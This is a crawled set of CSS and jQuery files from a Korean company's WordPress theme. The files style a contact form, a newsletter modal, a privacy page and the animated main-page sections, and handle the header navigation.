#work-with-us .ff-el-input--label {
  margin-bottom: 4%;
}

#work-with-us .ff-el-group {
  margin-bottom: 40px;
}

#work-with-us .project-message {
  margin-bottom: 0px;
  width: 100%;
}

#work-with-us .project-message .ff-el-input--label {
  margin-bottom: 2%;
}

#work-with-us .contact-form textarea {
  border: none;
  border-radius: 0;
  width: 100%;
  border-bottom: 1px solid #e0e0e0;
  resize: none;
  height: 97px;
  font-family: 'Aeonik-Regular', 'Pretendard-r';
  font-size: max(16px, .85vw);
}

#work-with-us .contact-form .form-info {
  margin: 9px 0 17px;
  color: #CACACA;
  font-size: max(14px, .85vw);
  line-height: 1.4;
  font-family: 'Aeonik-Medium', 'Pretendard-m';
}

#work-with-us .contact-form .terms-checkbox {
  margin-bottom: 32px;
  width: 100%;
}

#work-with-us .contact-form .terms-checkbox label {
  font-family: 'Pretendard-m';
  font-size: max(14px, .85vw);
}

#work-with-us .contact-form .terms-checkbox input {
  display: none;
}

#work-with-us .contact-form .terms-checkbox .ff_tc_checkbox {
  width: calc(max(13px, .8vw) + 7px);
  position: relative;
  padding: 0 !important;
}

#work-with-us .contact-form .terms-checkbox .ff_tc_checkbox::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: max(13px, .8vw);
  height: max(13px, .8vw);
  border-radius: 100%;
  border: 1px solid #111;
}

#work-with-us .contact-form .terms-checkbox .ff_item_selected .ff_tc_checkbox::before {
  background-color: #111;
}

#work-with-us .contact-form .form-submit-btn {
  margin-bottom: 0;
  width: 100%;
}

#work-with-us .form-submit-btn button {
  font-family: 'Pretendard-m';
  width: 100%;
  font-size: max(18px, 1vw);
  line-height: 3;
  border: 1px solid #111;
  border-radius: 90px;
  opacity: 1;
}

#work-with-us .ff-message-success {
  font-family: 'Pretendard-m';
  font-size: max(15px, 0.79vw);
  margin-top: 4%;
  border: none;
}

#work-with-us .contact-form select.ff-el-form-control:not([size]):not([multiple]) {
  height: max(29px, 2vw);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: url(/wp-content/themes/thesmc/images/common/select_bg.svg) no-repeat center right;
  background-size: 15px;
}

#work-with-us .contact-form select option {
  padding: 0;
}

#work-with-us .contact-form .ff-el-input--label.ff-el-is-required.asterisk-right label:after {
  content: "*";
  margin-left: 0;
  color: #111;
}

#work-with-us .contact-form .ff-el-input--content {
  position: relative;
}

#work-with-us .contact-form .text-danger {
  position: absolute;
  bottom: -50%;
  font-size: max(10px, .64vw);
}

#work-with-us .contact-form textarea+.text-danger {
  bottom: 5px;

}

#work-with-us .contact-form .ff-el-form-check+.text-danger {
  display: none;
}

#work-with-us .newsletter-box {
  position: absolute;
  left: 0;
  bottom: 1.35%;
}

#work-with-us .newsletter-box>div:last-of-type{
  margin-top: 15px;
}

#work-with-us .terms-checkbox label {
  margin-bottom: 0;
}

#work-with-us .newsletter-box>p {
  font-size: max(14px, .85vw);
  color: #8b8b8b;
  margin-bottom: 17px;
}

#work-with-us .newsletter-box button {
  background-color: transparent;
  font-size: max(18px, 1.05vw);
  border: none;
  padding: 0;
  color: #111;
}

#work-with-us~.footer-wrap .footer-cursor {
  display: none !important;
}

#work-with-us~.footer-wrap .gsap-marquee {
  pointer-events: none;
}

/* 뉴스레터 구독 모달 */
.blocker {
  background-color: rgba(17, 17, 17, .6);
  padding: 0;
}

.with-us-modal.modal {
  box-shadow: none;
  border-radius: 0;
  padding: 2% 2% 3.7%;
  width: 26%;
  max-width: none;
}

.with-us-modal .modal-close-btn {
  width: 7.5%;
  display: block;
  margin-left: auto;
}

.with-us-modal .newsletter-heading {
  text-align: center;
  font-size: max(20px, 1.6vw);
  margin: 6.5% 0 7.2%;
}

.with-us-modal .newsletter-heading p {
  line-height: 1.5;
}

.with-us-modal form {
  display: flex;
  flex-direction: column;
  width: 79%;
  margin: 0 auto;
}

.with-us-modal form :is(input[type="email"], input[type="text"]) {
  font-family: 'Aeonik-Regular', 'Pretendard-m';
  border: none;
  border-bottom: 1px solid rgba(224, 224, 224, 1);
  font-size: max(16px, .95vw);
  line-height: 1.9;
  border-radius: 0;
  padding: 0;
  color: #111;
}

.with-us-modal form :is(input[type="email"]::placeholder, input[type="text"]::placeholder) {
  color: #CACACA;
}

.with-us-modal .ff-el-group {
  margin-bottom: 0;
}

.with-us-modal .email-wrap {
  margin-bottom: 35px;
}

.with-us-modal .terms-checkbox {
  margin-bottom: 44px;
  width: 100%;
}

.with-us-modal .terms-checkbox label {
  font-family: 'Pretendard-m';
  font-size: max(14px, .85vw);
}

.with-us-modal .terms-checkbox input {
  display: none;
}

.with-us-modal .terms-checkbox .ff_tc_checkbox {
  width: calc(max(12px, .8vw) + 7px);
  position: relative;
  padding: 0 !important;
}

.with-us-modal .terms-checkbox .ff_tc_checkbox::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: max(12px, .8vw);
  height: max(12px, .8vw);
  border-radius: 100%;
  border: 1px solid #111;
}

.with-us-modal .terms-checkbox .ff_item_selected .ff_tc_checkbox::before {
  background-color: #111;
}

.with-us-modal form button[type="submit"] {
  font-family: 'Pretendard-m';
  font-size: max(18px, 1.05vw) !important;
  color: #111;
  line-height: 3.4 !important;
  border-radius: 90px;
  border-color: #111;
  cursor: pointer;
  transition: .2s;
  padding: 0 !important;
  margin-top: 55px !important;
}

.with-us-modal form button[type="submit"]:hover {
  color: white;
  background: #111;
  opacity: 1;
}

.with-us-modal .terms-checkbox .text-danger {
  display: none;
}

.with-us-modal .email-wrap {
  position: relative;
}

.with-us-modal .email-wrap .text-danger {
  position: absolute;
  bottom: -50%;
  font-size: max(10px, .64vw);
}


@media screen and (max-width:1440px) {
  #work-with-us .form-box-wrap {
    width: 85%;
  }

  .with-us-modal.modal {
    width: 35%;
  }
} 

@media screen and (max-width:1024px) {
  .with-us-modal.modal {
    width: 90%;
    max-width: 400px;
    padding: 29px 24px 48px;
  }

  .with-us-modal .newsletter-heading {
    margin-top: 4.5%;
  }

  .with-us-modal form {
    width: 89%;
  }

  .with-us-modal form button[type="submit"] {
    line-height: 3.2;
    margin-top: 10px !important;
  }

  .with-us-modal .email-wrap {
    margin-bottom: 20px;
  }

  #work-with-us .form-box-wrap{
    width: 90%;
    margin-bottom: 117px;
  }

  .with-us-modal .terms-checkbox {
    margin-bottom: 33px;
  }

  #work-with-us .form-box {
    flex-direction: column;
  }

  #work-with-us .contact-form {
    width: 100%;
    margin-top: 42px;
  }

  #work-with-us .newsletter-box {
    position: static;
    margin-top: 52px;
    text-align: center;
  }

  #work-with-us .page-heading span {
    line-height: 1.3
  }

  #work-with-us~.footer-wrap .contact-page {
    display: none !important;
  }

  #work-with-us~.footer-wrap .footer-content-cont {
    padding-top: 40px;
  }

}

@media screen and (max-width:720px) {
  #work-with-us .form-half {
    flex-direction: column;
  }

  #work-with-us .contact-form fieldset .half {
    width: 100%;
  }

  #work-with-us .ff-el-input--label {
    margin-bottom: 13px;
  }

  #work-with-us .contact-form :is(input, select) {
    padding-bottom: 5px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://thesmc.co.kr/wp-content/themes/thesmc/css/privacy.css?ver=a9132fd23429e0379a5a6cda3179316b
body_size: 209
content:
#privacy .page-container {
    width: 73%;
    margin: 0 auto;
    padding: 6.77% 0 10.66%;
}

#privacy .title {  
    font-size: max(36px, 1.88vw);
    line-height: 140%;
    margin-bottom: 8.21%;
}

#privacy .content p {  
    font-family: Pretendard-m;
    font-size: max(18px, 0.94vw);
    line-height: 140%;
}

--- FILE ---
content_type: text/css
request_url: https://thesmc.co.kr/wp-content/themes/thesmc/css/main.css?v=14&ver=a9132fd23429e0379a5a6cda3179316b
body_size: 4267
content:
#main .sec1, #main .sec3, #main .sec4 { background: #fff; } 
#main .sec5, #main .sec6 { background: #111; }
#main { overflow-x: hidden; }

#main .pin-spacer:first-child {
    width: 100% !important;
    margin: 0 !important;
}
#main .sec1 {
    width: 73%;
    margin: 0 auto !important;
}
#main .sec1 .page-heading {
    margin-bottom: -10%;
    padding-top: 11.31%;
    position: relative;
    mix-blend-mode: exclusion;
    z-index: 1;
}
#main .sec1 .cont-head1 {
    font-family: 'Aeonik-Regular';
    font-size: max(60px, 9.07vw);
    text-align: right;
    line-height: 0.9;
    overflow: hidden;
    filter: invert();
}
#main .sec1 .cont-head1 .animation-text-cont { display: inline-block; }
#main .sec1 .cont-head1 .l {
    width: 100%;
    text-align: left;
}
#main .sec1 .cont-head1 .r {
    width: 100%;
    text-align: right;
}
#main .sec1 .video {
    max-width: 100vw !important;
    height: auto !important;
    object-fit: cover;
    position: relative;
    overflow: hidden
}
#main .sec1 .video.end-Ani {
    width: 100vw !important;
    aspect-ratio: 480 /231 !important;
    border-radius: 0 !important;
}

#main .video-cont {
    width: 100%;
    height: auto;
}
#main .video-temp {
    width: 100%;
    aspect-ratio: 16 / 9;
    position: absolute;
    left: 0;
    top: 6.8vw;
    cursor: pointer;
    mix-blend-mode: exclusion;
}
#main .swiper {
    overflow: unset !important;
    padding-bottom: inherit;
}
#main .swiper-slide {
    overflow: hidden;
}
#main .swiper-pagination {
    bottom: 0;
    left: unset;
    right: 13.5%;
    width: fit-content;
    opacity: 0;
}
#main .swiper-pagination-bullet {
    height: 5px !important;
    width: auto !important;
    aspect-ratio: 1;
    margin: 0 0 0 1.3vw;
    border-radius: 0;
    background-color: #000 !important;
    opacity: 1;
    transition: all .4s ease;
}
#main .swiper-pagination-bullet:first-child {
    margin: 0;
}
#main .swiper-pagination-bullet.swiper-pagination-bullet-active {
    aspect-ratio: 25 / 5;
    background-color: #C8C8C8 !important;
}
#main .video-cursor {
    opacity: 0;
    width: 0;
    height: 0;
    background: white;
    border-radius: 50%;
    position: fixed;
    color: black;
    font-size: 0;
    line-height: 9.7vw;
    text-align: center;
    transform: translate(-50%, -50%);
    z-index: 999;
    transform-origin: center;
    pointer-events: none;
    transition: width .2s ease-in-out, height .2s ease-in-out, opacity .2s ease, font-size .2s ease-in-out;
    text-decoration: none;
}
#main .video-cursor.active {
    opacity: 1;
    width: 9.7vw;
    height: 9.7vw;
    font-size: 1.15vw;
}

#main .sec3 {
    display: flex;
    padding-top: 24%;
}
#main .sec3 .company-num {
    justify-content: space-evenly;
    align-items: center;    
    font-family: 'Aeonik-Regular';
    margin-bottom: 7.13%;
}
#main .sec3 .company-num div {
    display: flex;
    flex-direction: column;
    align-items: center; 
}
#main .sec3 .company-num div .profit {
    display: flex;
    flex-direction: row;
    align-items: end;
}
#main .sec3 .company-num span { font-size: max(12px, 0.84vw); }
#main .sec3 .company-num span.num { font-size: max(40px, 5.21vw); }
#main .sec3 .company-num .profit span:not(.num) { margin-bottom: 0.6vw; }
#main .sec3 .company-img1 {
    position: relative;
    padding-right: 10.57%;
    width: 32.25%;
    height: fit-content;
    overflow: hidden;
}
#main .sec3 .company-img1 .cover-animation {
    width: 100%;
    aspect-ratio: 415 / 795;
    position: relative;
    transform: translate(0px, 100%);
}
#main .sec3 .company-img1 .cover-animation .img-black-cover,
#main .sec3 .company-img2 .cover-animation .img-black-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #111;
}
#main .sec3 .company-img1 .company-num {
    top: 50%;
    right: 12%;
    width: 46.27%;
    transform: scale(0);
}
#main .sec3 .company-img2 {
    position: relative;
    height: fit-content;
    overflow: hidden;
    width: max-content;
}
#main .sec3 .company-img2 .cover-animation {
    width: 54.28vw;
    aspect-ratio: 1042 / 464;
    position: relative;
    transform: translate(0px, 100%);
    overflow: hidden;
}
#main .sec3 .company-content {
    display: flex;
    flex-direction: column;
    position: relative;
    margin-top: 5.47%;
    height: fit-content;
    width: 100%;
}
#main .sec3 .content-animation{
    font-family: 'Aeonik-Medium';
    font-size: max(36px, 3.65vw);
    line-height: 110%;
}
#main .sec3 .company-content p {
    font-family: 'Pretendard-m';
    font-size: max(16px, 0.94vw);
    margin: 1% 0 4.5% 9.17%;
    line-height: 170%;
    white-space: pre-line;
}

#main .sec4 { padding: 14.51% 0 14.56%; }
#main .sec4 .content-animation {
    font-family: 'Aeonik-Medium';
    font-size: max(36px, 3.65vw);
    text-align: center;
    padding-bottom: 4.05%;
    line-height: 110%;
}
#main .sec4 .img-marquee-cont {
    overflow: hidden;
    display: flex;
}
#main .sec4 .img-cont {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
}
#main .sec4 .img-cont img {
    padding-right: 0.95%;
}
#main .sec4 .img-cont img.img1 {
    aspect-ratio: 377 / 257;
    width: 19.64vw;
}
#main .sec4 .img-cont img.img2 {
    aspect-ratio: 267 / 327;
    width: 13.91vw;
}
#main .sec4 .img-cont .m-ratio {
    padding-right: 0.95%;
}
#main .sec4 .img-cont img.img3 {
    aspect-ratio: 449 / 288;
    width: 23.39vw;
}
#main .sec4 .img-cont img.img4 {
    aspect-ratio: 252 / 327;
    width: 13.91vw;
}
#main .sec4 .img-cont img.img5 {
    aspect-ratio: 432 / 269;
    width: 22.5vw;
}
#main .sec4 .img-cont img.img6 {
    aspect-ratio: 313 / 293; 
    width: 16.31vw;
}
#main .sec4 p {
    font-family: 'Pretendard-m';
    font-size: max(16px, 0.94vw);
    margin: 3.42% 20.2% 0 auto;
    line-height: 170%;
    white-space: pre-line;
    width: fit-content;
    word-break: keep-all;
}

#main .sec5 {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 14.98% 0 18.55%;
    position: relative;
}
#main .sec5 h6 {
    font-family: 'Aeonik-Regular';
    color: #fff;
    font-size: max(16px, 1.25vw);
    margin-bottom: 4.52%;
    position: relative;
    z-index: 1;
}
#main .sec5 .solution-cont {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    color: #fff;
    width: max(560px, 29.45%);
    position: relative;
    z-index: 2;
}
#main .sec5 .solution-text {
    font-family: 'Aeonik-Regular';
    font-size: max(43px, 6.8vw);
    text-align: center;
    text-transform: uppercase;
    line-height: 95%;
    position: absolute;
    bottom: -16%;
    color: #fff;
    text-decoration: none;
    text-wrap: nowrap;
}
#main .sec5 .list-cont {
    width: 73%;
    margin: 0 auto;
}
#main .sec5 .img-cont {
    position: relative;
    width: 100%;
    height: fit-content;
    aspect-ratio: 1 / 1;
    margin: 0 auto;
    border-radius: 100%;
    overflow: hidden;
}
#main .sec5 .img-cont iframe {
    width: 180%;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: -1;
}
#main .sec5 .img-cont img {
    opacity: 1;
    left: 43%;
    top: 93%;
    width: max(450px, 28.45%);
    height: auto;
    aspect-ratio: 1 / 1;
    border-radius: 50%;
    position: fixed;
    color: black;
    font-size: 0;
    line-height: 4.6vw;
    transform: translate(-50%, -50%);
    text-align: center;
    pointer-events: none;
    z-index: -1;
    transform-origin: center;
    transition: width .2s ease-in-out, height .2s ease-in-out, opacity .2s ease, font-size .2s ease-in-out;
} 
#main .sec5 .img-cont img.active {
    opacity: 1;
}

#main .sec6  { padding: 0 13.5%; }
#main .sec6 h6 {
    font-family: 'Aeonik-Medium';
    color: #fff;
    padding-bottom: 4.32%;
    text-transform: initial;
}
#main .sec6 h6 .animation-text { font-size: max(28px, 2.345vw); }
#main .sec6 .contents-list ul {
    display: flex;
    row-gap: 3vw;
    flex-wrap: wrap;
    justify-content: space-between;
}  
#main .sec6 .contents-list ul li {
    width: 49.3%;
    display: flex;
    flex-direction: column;
    opacity: 0;
}
#main .sec6 .contents-list ul li .thumbnail-wrap {
    transition: .3s ease-out;
    height: 100%;
    overflow: hidden;
}
#main .sec6 .contents-list ul li:hover .thumbnail-wrap{
    transform: scale(0.95);
}
#main .sec6 .contents-list ul li:hover .thumbnail-wrap img {
    transform: scale(1.2);
}
#main .sec6 .contents-list ul li:hover .content-title{
    text-decoration: underline;
}
#main .sec6 .contents-list a {
    display: block;
    text-decoration: none;
}
#main .sec6 .thumbnail-box {
    aspect-ratio: 16 / 10;
    overflow: hidden;
    position: relative;
}
#main .sec6 .thumbnail-box .thumbnail-cat {
    font-family: 'Aeonik-Medium';
    position: absolute;
    left: 0;
    bottom: 0px;
    background-color: #111;
    color: #fff;
    padding-top: 2%;
    padding-right: 7%;
    font-size: max(14px,1.07vw);
}
#main .sec6 .thumbnail-box img {
    display: block;
    width: auto;
    margin: 0 auto;
    height: 100%;
    transition: .3s ease-out;
}
#main .sec6 .content-title {
    font-family: 'Aeonik-Medium', 'Pretendard-sb';
    margin-top: 3.3%;
    font-size: max(18px, 1.5vw);
    color: #fff;
    line-height: 1.5;
    display: -webkit-box;
    -webkit-box-orient:vertical;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
#main .sec6 .contents-list {
    padding-bottom: 19.66%;
} 
#main .sec6 .cursor {
    opacity: 0;
    width: 0;
    height: 0;
    position: fixed;
    text-align: center;
    transform: translate(-50%, -50%);
    pointer-events: none;
    z-index: 9999;
    transform-origin: center;
    transition: width .2s ease-in-out, height .2s ease-in-out, opacity .2s ease, font-size .2s ease-in-out;
    font-family: 'Aeonik-Medium';
} 

#main .sec6 .cursor svg {
    width: 100%;
    height: 100%;
  }
#main .sec6 .cursor.active {
    opacity: 1;
    width: 4.6vw;
    height: 4.6vw;
}

.jquery-modal {
    position: absolute !important;
    top: 1.31% !important;
    background: none !important;
    overflow: visible !important;
    padding-top: 5%;
    box-sizing: content-box;
}

#main-modal.modal {
    position: absolute;
    left: 13.65%;
    padding: 0;
    width: 28.7%;
    max-width: 546px;
    min-width: 435px;
    height: auto;
    box-shadow: 0px 2px 20px 0px rgba(0, 0, 0, 0.10);
    border-radius: 5px;
    color: #000;
    aspect-ratio: 546 / 895;
    box-sizing: border-box;
    overflow: hidden;
    background: transparent;
  }  
  #main-modal .modal-close-btn {
    width: 3.85%;
    display: block;
    position: absolute;
    top: 3.12%;
    right: 5%;
    z-index: 10;
  }
  #main-modal .modalSwiper  {
    mix-blend-mode: exclusion;
  }
  #main-modal .link {
    position: absolute;
    bottom: clamp(50px, 8.94%, 80px);
    left: 50%;
    transform: translateX(-50%);
    text-decoration: none;
    font-size: clamp(16px, 1.04vw, 20px);
    width: clamp(140px, 40.3%, 220px);
    text-align: center;
    background-color: #fbfbfb;
    color: #DC0026;
    border-radius: 220px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    aspect-ratio: 22 / 6;
  }
  #main-modal .link:hover {
    
    opacity: 0.9;
  }
  #main-modal button {
    color: #fff;
    background: transparent;
    border: 0;
    text-decoration: underline;
    text-underline-offset: 3px;
    padding: 0;
    font-size: clamp(12px, 0.84vw, 16px);
    position: absolute;
    left: 25px;
    bottom: 2.73%;
    z-index: 10;
  }
  #main-modal .swiper-pagination {
    width: fit-content !important;
    position: absolute;
    bottom: max(0.99vw, 19px) !important;
    left: unset !important;
    right: 25px !important;
    z-index: 10;
    mix-blend-mode: exclusion;
  }
  #main-modal .swiper-pagination-bullet {
    background: #424242 !important;
    filter: invert(1);
  }
  #main-modal .swiper-pagination-bullet-active {
    background: black !important;
    filter: invert(1);
  }

  /* #main-modal .modalSwiper .swiper-slide:nth-child(1) {
    background-color: #000;
    color: #fff; */
  /* } */
  #main-modal .modalSwiper .swiper-slide:nth-child(1) .link {
    color: white;
    border: 1px solid white;
  }
  #main-modal .modalSwiper .swiper-slide:nth-child(1) .modal-text img {
    margin: clamp(100px, 7.6vw, 146px) 0 clamp(97px, 7.45vw, 143px);
  }

  #main .swiper-navigation {
    width: min(21vw, 308px);
    height: min(11.05vw, 212px);
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    bottom: -4.6%;
    right: 8.23%;
    z-index: 99999;
  }
  #main .navigation-cont {
    margin: auto;
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    align-items: center;
    width: max(5.11%, 98px);
    height: auto;
    padding: 0 min(8px, 0.53vw);
    box-sizing: border-box;
    aspect-ratio: 98 / 32;
    color: #fff;
    font-family: 'Aeonik-Medium';
    border: min(2px, 0.11vw) solid;
    border-radius: 3vw;

  }
  #main #swiper-idx {
    font-size: max(.63vw, 12px);
    color: #fff;
    text-decoration: none;
  }
  #main .swiper-button-prev:after,
  #main .swiper-button-next:after {
    font-family: 'Aeonik-Regular';
    font-size: min(1.15vw, 22px);
    color: #fff;
    height: 100%;
    line-height: 27px;
  }
  #main .swiper-button-prev:after {
    content: "←";
  }
  #main .swiper-button-next:after {
    content: "→";
  }
  #main .swiper-button-prev,
  #main .swiper-button-next {
    position: static !important;
    width: auto !important;
    height: 100% !important;
    margin: 0 !important;
  }
  #main .swiper-button-prev {
    left: 0 !important;
  } 
  #main .swiper-button-next {
    right: 0 !important;
  }

@media screen and (min-width:2030px) {
    #main .swiper-navigation {
        bottom: max(-3.5%, -20px);
    }
}
@media screen and (max-width:1440px) {
    #main .sec6  { padding: 0 7.5%; }

    #main-modal.modal {
        max-width: 450px;
        width: 40%;
        left: 8%;
        top: 9%;
    }
}

@media screen and (max-width:1226px) {
    #main .sec3 .company-content p { white-space: unset; }
}

@media screen and (max-width:1115px) {
    #main .sec3 .company-content p {
        white-space: unset;
        word-break: keep-all;
        margin: 3% 0 5% 8%;
    }
}

@media screen and (max-width:1024px) {
    .intro-background {
        background-color: #000;
        width: 20%;
        height: inherit;
    }
    .intro-img {
        left: calc(50% - 93px / 2);
        width: 93px;
    }

    #main .sec1 { width: 88.6%; }
    #main .sec1 .page-heading { margin-bottom: -5%;}
    #main .sec1 .cont-head1 {
        font-size: max(60px, 12vw);
        text-align: left;
    }
    #main .sec1 .cont-head1 > div:not(.l, .r) > div {
        width: 100%;
        text-align: left;
    }
    #main .sec1 .cont-head1 .animation-text-cont {
        width: fit-content;
        display: block;
    }
    #main .sec1 .cont-head1 > div:not(.l, .r, .m-r) { margin-left: auto; }
    #main .sec1 .cont-head1 .r,
    #main .sec1 .cont-head1 .m-r { text-align: left; }
    #main .sec1 .video {
        width: 100%;
        border-radius: 100%;
        aspect-ratio: 1 / 1;
        cursor: pointer;
    }
    #main .video-cont {
        position: relative;
    }
    #main .video-temp {
        z-index: 100 !important;
        top: 0px;
        aspect-ratio: 1 / 1;
    }

    #main .sec3 {
        justify-content: space-between;
        flex-wrap: wrap;
        align-items: end;
    }
    #main .sec3 .content-animation {
        width: 88.6%;
        margin: 0 auto 45px;
    }
    #main .sec3 .company-img1 {
        padding-right: 5.6%;
        width: calc(47% - 5.6%);
    }
    #main .sec3 .company-img1 .cover-animation {
        width: 100%;
        aspect-ratio: 170 / 264;
    }
    #main .sec3 .company-img1 img { width: 100%; }
    #main .sec3 .company-img2 { width: 100%; }
    #main .sec3 .company-img2 .cover-animation {
        aspect-ratio: 170 / 183;
    }
    #main .sec3 .company-content {
        width: 53%;
        margin-top: 0;
        margin-bottom: -9%;
    }
    #main .sec3 .company-text {
        width: 88.6%;
        margin: 20% auto 0;
    }
    #main .sec3 .company-num {
        display: flex;
        position: unset;
        background: none;
        color: #111;
        flex-direction: row;
        justify-content: space-around;
        aspect-ratio: unset;
        overflow: hidden;
        border-radius: 0;
    }
    #main .sec3 .company-num > div {
        position: relative;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        font-size: max(40px, 4vw);
        transform: translate(0, 100%);
    }
    #main .sec3 .company-text p {
        font-family: 'Pretendard-m';
        font-size: max(16px, 1.6vw);
        padding-bottom: 95px;
        line-height: 170%;
        white-space: unset;
        word-break: keep-all;
        padding-right: 14%;
    }
    #main .sec3 .profit::after {
        top: 11%;
        left: 23%;
    }
    #main .sec3 .profit::before {
        top: 59%;
        right: 23%;
    }

    #main .sec4 { padding: 160px 0 160px; }
    #main .sec4 .content-animation { padding-bottom: 32px; }

    #main .sec4 .img-cont img {
        padding-right: 20px;
    }
    #main .sec4 .img-cont img.img1 {
        width: 67vw;
    }
    #main .sec4 .img-cont img.img2 {
        width: 40.6vw;
    }
    #main .sec4 .img-cont .m-ratio {
        width: 59.5vw;
        height: 59.5vw;
        aspect-ratio: 1 / 1;
        overflow: hidden;
        display: flex;
        justify-content: center;
        align-items: center;
        margin-right: 20px;
    }
    #main .sec4 .img-cont img.img3 {
        transform: scale(1.5);
        width: 100%;
        padding-right: 0;
    }
    #main .sec4 .img-cont img.img4 {
        width: 38vw;
    }
    #main .sec4 .img-cont img.img5 {
        width: 72vw;
    }
    #main .sec4 .img-cont img.img6 {
        width: 46vw;
    }

    #main .sec4 p {
        margin: 32px 5.7% auto 29%;
        white-space: unset;
    }    

    #main .sec5  {
        padding: 100px 0 184px;
    }
    #main .sec5 h6 {
        margin-bottom: 46px;
    }
    #main .sec5 .solution-cont {
        width: 88.6%;
    }
    #main .sec5 .solution-text { bottom: -12%; }

    #main .sec6  { padding: 0 5%; }
    #main .sec6 .contents-list ul {
        flex-direction: column;
        row-gap: 54px;
    }

    #main .sec6 .category-list {
        margin-bottom: 48px;
    }

    #main .sec6 .contents-list ul li {
        width: 100%;
    }

    #main .sec6 .contents-list {
        padding-bottom: 105px;
    }
    #main .sec6 .content-title { margin-top: 17px; }

    .jquery-modal {
        position: fixed !important;
        top: 50% !important;
        transform: translateY(-50%);
        height: 98%;
    }
    #main-modal.modal {
        height: max(75vw, 700px);
        width: auto;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }
    #main-modal .modal-close-btn {
        right: 3%;
        top: 3%;
    }
    #main-modal .modal-text {        
        justify-content: space-between;
    }
}

@media screen and (max-width:760px) {
    #main .sec3 .company-text p {
        white-space: unset;
    }
}

@media screen and (max-width:700px) {
    #main-modal.modal {
        min-width: unset;
        max-width: 400px;
        max-height: 640px;
        width: 87vw;
        height: auto;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        aspect-ratio: 330 / 575;
    }
    #main-modal .modal-text {
        font-size: min(3.6vw, 14px);
    }
    #main-modal .modal-text h1 {
        font-size: min(5.9vw, 23px);
    }
    #main-modal .modal-close-btn {
        width: 3.85vw;
    }
    #main-modal .modalSwiper .link {
        font-size: min(4.62vw, 18px);
        width: min(38.5vw, 150px);
        aspect-ratio: 150 / 45;
    }
    #main-modal button {
        bottom: max(2.6vw, 17px);
        font-size:  min(3.1vw, 12px);
    }
    #main-modal .modalSwiper .swiper-slide:nth-child(1) .modal-text img {
        margin: min(36vw, 140px) 0 min(18vw, 70px); 
    }
    #main-modal .modalSwiper .swiper-slide {
        padding: min(5.2vw, 20px) min(6.42vw, 25px) min(11.3vw, 44px);
    }
    #main-modal .swiper-pagination {
        width: fit-content !important;
        position: absolute;
        bottom: min(3.47vw, 13px) !important;
        left: unset !important;
        right: max(2.19vw, 25px) !important;
        z-index: 10;
    }
    #main-modal .swiper-pagination span{
        margin-right: 0 !important;
        margin-left: min(3.74vw, 14px);
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://thesmc.co.kr/wp-content/themes/thesmc/js/common.js?ver=a9132fd23429e0379a5a6cda3179316b
body_size: 604
content:
/**
 * 공통 변수 선언
 */

$(function () {
	// header 
	$(".header-hamburger-img").on("click", (e) => {
		$("body").css("overflow", "hidden");
		$('#header').css('mix-blend-mode', 'normal')
		$('#header .nav-open').fadeIn();
		gsap.from('.nav-list li>div:first-of-type a', {
			opacity: 1,
			y: "100%",
			stagger: .2,
			duration: 1,
		})
	});
	$(".header-close-img").on("click", (e) => {
		$("body").css("overflow", "inherit");
		$('#header').css('mix-blend-mode', 'exclusion')
		$('#header .nav-open').fadeOut();
	});

	$(window).resize(() => {
		if ($(window).width() > 1024 && window.scrollY < 20) {
			$('#header .nav-normal').fadeIn('fast');
			$('.header-hamburger-img').fadeOut('fast');
		} else if ($(window).width() <= 1024) {
			$('#header .nav-normal').fadeOut('fast');
			$('.header-hamburger-img').fadeIn('fast');
		}
	});

	function switchNav() {
		if (window.scrollY < 20 && $(window).width() > 1024) {
			$('#header .nav-normal').fadeIn('fast');
			$('.header-hamburger-img').fadeOut('fast');
		} else {
			$('#header .nav-normal').fadeOut('fast');
			$('.header-hamburger-img').fadeIn('fast');
		}
		if ($('#works').length || $('#news').length) {
			if (document.querySelector('.contents-list').getBoundingClientRect().top < 0) {
				$('#header').addClass('hide');
			} else {
				$('#header').removeClass('hide');
			}
		} else if ($('#works-detail').length || $('#news-detail').length) {
			if (document.querySelector('.post-content').getBoundingClientRect().top < 0) {
				$('#header').addClass('hide');
			} else {
				$('#header').removeClass('hide');
			}
		} 
	}

	$(window).scroll(() => {
		switchNav()
	})

});
